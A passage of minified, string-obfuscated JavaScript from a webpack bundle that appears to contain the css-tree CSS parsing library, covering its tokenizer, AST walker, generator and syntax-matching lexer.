this[t(3687)]===e&&this[t(3064)](t(922)),this[t(727)](e)}[r(3734)](){const t=r;let e=this[t(3687)];for(;e<this[t(4268)][t(1461)];e++){const n=this[t(4268)][t(495)](e);if(n<48||n>57)break}return this[t(3687)]===e&&this[t(3064)](t(1280)),this[t(727)](e)}[r(2078)](){const t=r,e=this[t(4268)][t(1480)]("'",this[t(3687)]+1);return-1===e&&(this[t(3687)]=this[t(4268)][t(1461)],this[t(3064)](t(3565))),this[t(727)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2x(721)==typeof t?t:r}function i(t,e,n){const i=a2x;let s=r,a=r;if(i(721)==typeof e?s=e:e&&(s=o(e[i(2067)]),a=o(e[i(3215)])),s===r&&a===r)throw new Error(i(1937));!function t(e){const r=i;switch(s[r(1962)](n,e),e[r(2262)]){case r(2299):e[r(1045)][r(3024)](t);break;case r(2996):case r(3345):t(e[r(340)]);break;case r(1144):case r(2506):case r(2749):case r(2538):case r(3816):case r(3986):case r(3586):case r(627):break;default:throw new Error(r(2444)+e[r(2262)])}a[r(1962)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2x;if(n(721)!=typeof e)t[n(1256)][n(3024)](this[n(4004)],this);else{let r=null;t[n(1256)][n(3024)]((t=>{const o=n;null!==r&&e[o(1962)](this,r),this[o(4004)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2x;this[o(3273)](e,t[o(3063)](n,r))}))}function l(t){const e=a2x,n=new Map;for(let[r,o]of Object[e(4049)](t[e(4004)]))e(721)==typeof(o[e(1756)]||o)&&n[e(1709)](r,o[e(1756)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2x;if(!n[e(1696)](t[e(2262)]))throw new Error(e(3575)+t[e(2262)]);n[e(341)](t[e(2262)])[e(1962)](m,t)},tokenBefore:i[u(3937)],token(t,e){const n=u;h=this[n(3593)](h,t,e),this[n(2479)](e,t,!1),t===r._i&&e[n(495)](0)===s&&this[n(2479)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(721)==typeof l[u(313)]&&(f=l[u(313)](f)),l[u(3361)]&&(f=(0,o.f)(f)),l[u(2747)]in i&&(f[u(3593)]=i[l[u(2747)]]));const m={node:t=>f[u(4004)](t),children:a,token:(t,e)=>f[u(3273)](t,e),tokenize:c};return f[u(4004)](t),f[u(3693)]()}}},5437:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2301),r(1548),r(1973)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(4004)];t[e(4004)]=function(t){const r=e;if(t[r(2757)]&&t[r(2757)][r(2160)]&&i[r(1696)](t[r(2262)])){const e=t[r(2757)][r(2160)][r(1453)],o=t[r(2757)][r(2160)][r(436)]-1;a[r(1453)]===e&&a[r(436)]===o||(a[r(1453)]=e,a[r(436)]=o,s[r(1453)]=u,s[r(436)]=d,h&&(h=!1,s[r(1453)]===c[r(1453)]&&s[r(436)]===c[r(436)]||n[r(4159)](l)),h=!0,n[r(4159)]({source:t[r(2757)][r(4103)],original:a,generated:s}))}f[r(1962)](this,t),h&&i[r(1696)](t[r(2262)])&&(c[r(1453)]=u,c[r(436)]=d)};const m=t[e(2479)];t[e(2479)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1461)];e++)10===t[o(495)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3693)];return t[e(3693)]=function(){return h&&n[e(4159)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2x;if(t===o._i&&(t=e),n(3977)==typeof t){const e=t[n(495)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1881)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3677)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(495)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1696)](t<<16|l<<8):n[a(1696)](t<<16|c))&&this[a(2479)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2x,o={};for(const i in t)t[i][r(3907)]&&(o[i]=n?t[i][r(3907)]:(0,l.cM)(t[i][r(3907)],{compact:e}));return o}function w(t,e,n){const r=a2x,o={};for(const[i,s]of Object[r(4049)](t))o[i]={prelude:s[r(1049)]&&(n?s[r(1049)][r(3907)]:(0,l.cM)(s[r(1049)][r(3907)],{compact:e})),descriptors:s[r(1297)]&&g(s[r(1297)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2x,s=(0,u.A)(n,t[i(3907)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1461)];n++)if(e(1974)===t[n][e(2897)][e(2443)]())return!0;return!1}(s)?b(null,new Error(i(1698))):(r&&(a=(0,h.wg)(s,t[i(1110)],t)),r&&a[i(293)]||(a=(0,h.wg)(s,e[i(293)],t),a[i(293)])?b(a[i(293)],null,a[i(2370)]):b(null,new o.F(a[i(617)],e[i(3907)],n,a),a[i(2370)]))}class v{constructor(t,e,n){const r=a2x;if(this[r(603)]=s.v,this[r(3907)]=e,this[r(3142)]=!1,this[r(523)]={...c},this[r(1321)]=Object[r(3934)](null),this[r(1679)]=Object[r(3934)](null),this[r(4218)]=Object[r(3934)](null),this[r(2295)]=n||(0,p.y)(t),t){if(t[r(603)]&&(this[r(603)]=t[r(603)]),t[r(523)])for(const e of Object[r(3362)](c))Array[r(2411)](t[r(523)][e])&&(this[r(523)][e]=t[r(523)][e]);if(t[r(4218)])for(const[e,n]of Object[r(4049)](t[r(4218)]))this[r(285)](e,n);if(t[r(3142)]){this[r(3142)]=!0;for(const[t,e]of Object[r(4049)]((0,a.JH)(this[r(523)])))this[r(285)](t,e)}if(t[r(1321)])for(const[e,n]of Object[r(4049)](t[r(1321)]))this[r(709)](e,n);if(t[r(1679)])for(const[e,n]of Object[r(4049)](t[r(1679)]))this[r(3994)](e,n)}this[r(1110)]=(0,d.gt)(this[r(603)][r(3917)](r(3890)))}[r(1132)](t){const e=r;function n(t,e){i[a2x(2185)]({node:t,message:e})}const o=this[e(2295)],i=[];return this[e(3907)][e(3657)](t,(function(t){const r=e;o[r(3949)](t[r(2262)])?o[t[r(2262)]][r(929)](t,n):n(t,r(1313)+t[r(2262)]+"`")})),!!i[e(1461)]&&i}[r(741)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3977)==typeof t||t&&i(3977)==typeof t[i(2262)],syntax:null,match:null,matchRef:null};return i(721)==typeof t?a[i(293)]=(0,d.gt)(t,s):(i(3977)==typeof t?Object[i(2061)](a,i(3907),{get:()=>(Object[i(2061)](a,i(3907),{value:(0,l.qg)(t)}),a[i(3907)])}):a[i(3907)]=t,Object[i(2061)](a,i(293),{get:()=>(Object[i(2061)](a,i(293),{value:(0,d.gt)(a[i(3907)],s)}),a[i(293)])}),i(2506)===e&&Object[i(2061)](a,i(3611),{get(){const t=i,e=a[t(3907)],n=function(e){const n=t,r=e[n(1045)][0];return!1===e[n(3589)]&&1===e[n(1045)][n(1461)]&&n(2996)===r[n(2262)]&&!0===r[n(305)]}(e)?(0,d.gt)({...e,terms:[e[t(1045)][0][t(340)]]},s):null;return Object[t(2061)](a,t(3611),{value:n}),n}})),a}[r(709)](t,e){const n=r;e&&(this[n(1321)][t]={type:n(2301),name:t,prelude:e[n(1049)]?this[n(741)](e[n(1049)],n(3570),t):null,descriptors:e[n(1297)]?Object[n(3362)](e[n(1297)])[n(2758)](((r,o)=>(r[o]=this[n(741)](e[n(1297)][o],n(4057),o,t),r)),Object[n(3934)](null)):null})}[r(3994)](t,e){const n=r;e&&(this[n(1679)][t]=this[n(741)](e,n(2506),t))}[r(285)](t,e){const n=r;e&&(this[n(4218)][t]=this[n(741)](e,n(1144),t))}[r(1199)](t){const e=r;if(!this[e(1525)](t))return new o.B(e(715),"@"+t)}[r(1424)](t,e){const n=r,o=this[n(1199)](t);if(o)return o;const i=this[n(1525)](t);return!i[n(1049)]&&e?new SyntaxError(n(1438)+t+n(848)):!i[n(1049)]||e||y(this,i[n(1049)],"",!1)[n(3221)]?void 0:new SyntaxError(n(1438)+t+n(3771))}[r(3952)](t,e){const n=r,s=this[n(1199)](t);if(s)return s;const a=this[n(1525)](t),c=i.Si(e);return a[n(1297)]?a[n(1297)][c[n(1604)]]||a[n(1297)][c[n(704)]]?void 0:new o.B(n(1689),e):new SyntaxError(n(1438)+t+n(3111))}[r(3069)](t){const e=r;if(!this[e(3680)](t))return new o.B(e(1483),t)}[r(1894)](t,e){const n=r,o=this[n(1424)](t,e);if(o)return b(null,o);const i=this[n(1525)](t);return i[n(1049)]?y(this,i[n(1049)],e||"",!1):b(null,null)}[r(3239)](t,e,n){const o=r,s=this[o(3952)](t,e);if(s)return b(null,s);const a=this[o(1525)](t),c=i.Si(e);return y(this,a[o(1297)][c[o(1604)]]||a[o(1297)][c[o(704)]],n,!1)}[r(1941)](t){const e=r;return e(1973)!==t[e(2262)]?b(null,new Error(e(1499))):this[e(1285)](t[e(2014)],t[e(2897)])}[r(1285)](t,e){const n=r;if(i.MZ(t)[n(2960)])return b(null,new Error(n(4234)));const o=this[n(3069)](t);return o?b(null,o):y(this,this[n(3680)](t),e,!0)}[r(2910)](t,e){const n=r,i=this[n(4210)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2376),t))}[r(293)](t,e){const n=r;return n(3977)==typeof t||t&&t[n(2262)]?(n(3977)!=typeof t&&t[n(293)]||(t=this[n(741)](t,n(1144),n(841))),y(this,t,e,!1)):b(null,new o.B(n(3496)))}[r(581)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1285)](t,e),n,o)}[r(677)](t,e,n){const o=r;return(0,m.V)(this,t[o(2897)],this[o(1941)](t),e,n)}[r(1919)](t,e,n){const o=r,i=[];return this[o(3907)][o(3657)](t,{visit:o(1973),enter:t=>{const r=o;i[r(2185)][r(892)](i,this[r(677)](t,e,n))}}),i}[r(1525)](t,e=!0){const n=r,o=i.Si(t);return(o[n(296)]&&e?this[n(1321)][o[n(1604)]]||this[n(1321)][o[n(704)]]:this[n(1321)][o[n(1604)]])||null}[r(1592)](t,e=!0){const n=r,o=this[n(1525)](t,e);return o&&o[n(1049)]||null}[r(797)](t,e){const n=r;return this[n(1321)][n(3949)](t)&&this[n(1321)][n(3059)]&&this[n(1321)][t][n(3059)][e]||null}[r(3680)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(296)]&&e?this[n(1679)][o[n(1604)]]||this[n(1679)][o[n(704)]]:this[n(1679)][o[n(1604)]])||null}[r(4210)](t){const e=r;return hasOwnProperty[e(1962)](this[e(4218)],t)?this[e(4218)][t]:null}[r(3136)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2x;if(a[u(1696)](r))return a[u(341)](r);a[u(1709)](r,!1),null!==c[u(3907)]&&(0,l.GG)(c[u(3907)],(function(c){const l=u;if(l(1144)!==c[l(2262)]&&l(2506)!==c[l(2262)])return;const d=l(1144)===c[l(2262)]?t[l(4218)]:t[l(1679)],h=l(1144)===c[l(2262)]?i:s;hasOwnProperty[l(1962)](d,c[l(1604)])?n(t,c[l(1604)],h,d[c[l(1604)]])&&(o[l(2185)](e(r,a===i)+l(298)+e(c[l(1604)],l(1144)===c[l(2262)])),a[l(1709)](r,!0)):(o[l(2185)](e(r,a===i)+l(987)+e(c[l(1604)],l(1144)===c[l(2262)])),a[l(1709)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4218)])n(this,e,i,this[t(4218)][e]);for(const e in this[t(1679)])n(this,e,s,this[t(1679)][e]);const a=[...i[t(3362)]()][t(3629)]((e=>i[t(341)](e))),c=[...s[t(3362)]()][t(3629)]((e=>s[t(341)](e)));return a[t(1461)]||c[t(1461)]?{errors:o,types:a,properties:c}:null}[r(3476)](t,e){const n=r;return{generic:this[n(3142)],cssWideKeywords:this[n(603)],units:this[n(523)],types:g(this[n(4218)],!e,t),properties:g(this[n(1679)],!e,t),atrules:w(this[n(1321)],!e,t)}}[r(2554)](){const t=r;return JSON[t(389)](this[t(3476)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2x,r=t&&t[n(2757)]&&t[n(2757)][e];return r?n(1453)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2x,i={offset:t,line:e,column:n};if(r){const t=r[o(3163)](/\n|\r\n?|\f/);i[o(1890)]+=r[o(1461)],i[o(1453)]+=t[o(1461)]-1,i[o(436)]=1===t[o(1461)]?i[o(436)]+r[o(1461)]:t[o(3641)]()[o(1461)]+1}return i}const c=function(t,e){const n=a2x,o=(0,r.a)(n(1170),t+(e?" `"+e+"`":""));return o[n(1533)]=e,o},l=function(t,e,n,c){const l=a2x,u=(0,r.a)(l(2335),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2114)],o=t[n(1814)],c=o<r[n(1461)]&&r[o][n(4004)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(1461)];t++){const e=r[t][n(2897)];t===o&&(m=e[n(1461)],f=g[n(1461)]),null!==u&&r[t][n(4004)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(1461)]||p>1?(d=s(u||e,n(2998))||a(i,g),h=a(d)):(d=s(u,n(2160))||a(s(e,n(2160))||i,g[n(3063)](0,f)),h=s(u,n(2998))||a(d,g[n(1815)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3676)]=t,u[l(3907)]=e?(0,o.c)(e):l(2921),u[l(416)]=d,u[l(4024)]=h,u[l(457)]=f,u[l(547)]=t+l(1127)+u[l(3907)]+l(4246)+(d||l(3144))+l(2898)+new Array(u[l(4024)]+1)[l(3917)]("-")+"^",Object[l(1825)](u,m),u[l(2757)]={source:n&&n[l(2757)]&&n[l(2757)][l(4103)]||l(582),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2x;return null!==t&&t[n(2262)]===r._i&&t[n(2897)][n(495)](0)===e}function u(t,e,n){const o=a2x;for(;null!==t&&(t[o(2262)]===r.M$||t[o(2262)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2x;if(!t)return 0;const c=t[a(2897)][a(495)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2897)][a(1461)];e++)if(!(0,r.yp)(t[a(2897)][a(495)](e)))return 0;return s+1}function h(t,e,n){const s=a2x;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2262)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2262)]!==r.wN)return 0}if(!a){const e=t[s(2897)][s(495)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2x;let f=0;if(!t)return 0;if(t[n(2262)]===r.wN)return d(t,0,c,f);if(t[n(2262)]===r.Vy&&t[n(2897)][n(495)](0)===i){if(!(0,r.Nb)(t[n(2897)],1,s))return 0;switch(t[n(2897)][n(1461)]){case 2:return h(e(++f),f,e);case 3:return t[n(2897)][n(495)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2897)][n(495)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2262)]===r.Vy||l(t,o)&&e(f+1)[n(2262)]===r.Vy){if(t[n(2262)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2897)],0,s))return 0;switch(t[n(2897)][n(1461)]){case 1:return h(e(++f),f,e);case 2:return t[n(2897)][n(495)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2897)][n(495)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2262)]===r.fg){let c=t[n(2897)][n(495)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2897)][n(1461)]&&(0,r.yp)(t[n(2897)][n(495)](m));m++);return m===l?0:(0,r.Nb)(t[n(2897)],m,s)?m+1===t[n(2897)][n(1461)]?h(e(++f),f,e):t[n(2897)][n(495)](m+1)!==i?0:m+2===t[n(2897)][n(1461)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{v:()=>o});const o=[r(2206),r(2658),r(1191),r(1784),r(4278)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2x;return null!==t&&t[n(2262)]===r._i&&t[n(2897)][n(495)](0)===e}function l(t,e,n){const o=a2x;let s=0;for(let a=e;a<t[o(2897)][o(1461)];a++){const c=t[o(2897)][o(495)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2x;let d=0;if(null===t||t[n(2262)]!==r.Vy||!(0,r.Nb)(t[n(2897)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2262)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2262)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2262)]===r.fg||t[n(2262)]===r.wN?function(t,e){const r=n;return t[r(2897)][r(495)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2262)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4175),r(2400),r(1446)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(1461)]?t[n(495)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(1461)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(1461)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(1461)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(454)===t[o(2262)]){const r=Number(void 0!==n&&n!==e[o(1461)]?e[o(1815)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3868)]&&r<t[o(3868)]&&o(3977)!=typeof t[o(3868)])return!0;if(null!==t[o(466)]&&r>t[o(466)]&&o(3977)!=typeof t[o(466)])return!0}return!1}function p(t){return function(e,n,r){const o=a2x;return null===e?0:e[o(2262)]===a.zt&&h(e[o(2897)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==r)break t;if(r=i[n(3641)](),0===i[n(1461)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2185)](r),r=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2x(2262)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2262)]!==a.Vy||45!==u(t[e(2897)],0)||45!==u(t[e(2897)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2x;if(null===e||e[o(2262)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2897)],0);if(null!==t){const n=e[o(2897)][o(1480)]("\\",i),r=-1!==n&&f(e[o(2897)],n)?e[o(2897)][o(1387)](i,n):e[o(2897)][o(1815)](i);if(!1===t[o(1696)](r[o(2443)]()))return 0}return m(r,e[o(2897)],i)?0:1}}function y(t){const e=r;return e(721)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2262)]===a.wN&&0===Number(n[i(2897)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2262)]!==a.Ne||m(n,t[o(2897)],t[o(2897)][o(1461)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2897)],0);return i===t[o(2897)][o(1461)]||f(t[o(2897)],i)?m(n,t[o(2897)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2262)]!==a.wN)return 0;let i=43===u(t[o(2897)],0)||45===u(t[o(2897)],0)?1:0;for(;i<t[o(2897)][o(1461)];i++)if(!(0,a.yp)(u(t[o(2897)],i)))return 0;return m(n,t[o(2897)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2262)]!==a.Vy)return 0;const n=t[e(2897)][e(2443)]();return h(n,o.v)||d(n,e(890))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2897)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2262)]!==a.Vw)return 0;const n=t[e(2897)][e(1461)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2897)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2262)]!==a.Vw?0:(0,a.o6)(u(t[e(2897)],1),u(t[e(2897)],2),u(t[e(2897)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==o)break t;o=i[n(3641)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2897)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2185)](o),o=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==o)break t;o=i[n(3641)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2185)](o),o=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3109)},s={type:r(2167)},a={type:r(4025)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2262)]&&t[o(2279)]===s&&e===i&&(e=t[o(282)],t=t[o(293)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(1461)]>2&&t[e(495)](t[e(1461)]-2)===c&&t[e(495)](t[e(1461)]-1)===l}function h(t){const e=r;return e(2749)===t[e(2262)]||e(2538)===t[e(2262)]||e(3816)===t[e(2262)]||e(1144)===t[e(2262)]&&d(t[e(1604)])}function f(t,e=" ",n=!1){return{type:r(2299),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1696)](t))switch(n[o(1468)](t),t[o(2262)]){case"If":t[o(293)]=m(t[o(293)],e,n),t[o(282)]=m(t[o(282)],e,n),t[o(2279)]=m(t[o(2279)],e,n);break;case o(1144):return e[t[o(1604)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(1461)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(1461)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3934)](null),t=u({type:o(3503),map:n},i,t)),null!==n)){const t=(d(s[o(1604)])?s[o(1604)][o(3063)](0,-1):s[o(1604)])[o(2443)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(1461)]>5)return{type:o(4059),terms:e,all:!0};let n=s;for(let r=e[o(1461)]-1;r>=0;r--){const s=e[r];let a;a=e[o(1461)]>1?p(t,e[o(3629)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(1461)]>5)return{type:o(4059),terms:e,all:!1};let r=n?i:s;for(let n=e[o(1461)]-1;n>=0;n--){const s=e[n];let a;a=e[o(1461)]>1?p(t,e[o(3629)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(721)==typeof t)return{type:e(337),fn:t};switch(t[e(2262)]){case e(2299):{let n=p(t[e(1377)],t[e(1045)][e(3677)](g),!1);return t[e(3465)]&&(n=u(n,a,s)),n}case e(2996):return function(t){const n=e;let r=i,o=g(t[n(340)]);if(0===t[n(466)])o=u(o,a,s),r=u(o,null,s),r[n(282)]=u(i,i,r),t[n(305)]&&(r[n(282)][n(2279)]=u({type:n(627),syntax:t},r,s));else for(let e=t[n(3868)]||1;e<=t[n(466)];e++)t[n(305)]&&r!==i&&(r=u({type:n(627),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3868)])r=u(i,i,r);else for(let e=0;e<t[n(3868)]-1;e++)t[n(305)]&&r!==i&&(r=u({type:n(627),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3345):{const 